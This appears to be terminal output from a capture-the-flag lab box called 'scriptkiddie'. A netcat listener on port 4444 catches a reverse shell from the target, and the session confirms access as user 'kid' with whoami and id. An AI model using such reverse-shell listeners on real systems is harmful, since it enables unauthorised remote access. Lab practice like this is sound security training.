 ┌──(default㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.10.226] 53536
bash -i
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
exit
bash -i
bash -i
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami && id
whoami && id
kid
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$